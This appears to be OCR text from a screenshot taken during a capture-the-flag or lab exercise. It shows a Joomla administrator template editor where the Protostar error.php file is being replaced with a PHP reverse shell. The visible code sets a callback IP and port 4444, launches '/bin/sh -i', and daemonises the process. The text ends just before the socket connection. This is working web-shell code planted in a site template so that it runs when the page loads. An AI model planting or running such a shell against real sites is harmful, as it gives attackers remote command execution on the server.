 Menu
Templates: Cus
Joker
192.168.1.1/joo
Home
Joker
view-source:19
joker.jpg (1920
FFUF Report -
FFUF Report -
FFUF Report -
Not secure 192.168.1.1/joomla/administrator/index.php
System Users Menus Content Components Extensions Help Joker
Templates: Customise (Protostar) Joomla!®
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File
Help
Editor Create Overrides Template Description
Editing file "/error.php" in template "protostar".
css
html
images
img
js
language
less
component.php
error.php
index.php
offline.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '192.168.1.1'  // CHANGE THIS
50 $port = 4444;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
65     // Fork and have the parent process exit
66     $pid = pcntl_fork();
67
68     if ($pid == -1) {
69         printit("ERROR: Can't fork");
70         exit(1);
71     }
72
73     if ($pid) {
74         exit(0);  // Parent exits
75     }
76
77     // Make the current process a session leader
78     // Will only succeed if we forked
79     if (posix_setsid() == -1) {
80         printit("Error: Can't setsid()");
81         exit(1);
82     }
83
84     $daemon = 1;
85 } else {
86     printit("WARNING: Failed to daemonise.  This is quite common and not fatal.");
87 }
88
89 // Change to a safe directory
90 chdir("/");
91
92 // Remove any umask we inherited
93 umask(0);
94
95 //
96 // Do the reverse shell...
97 //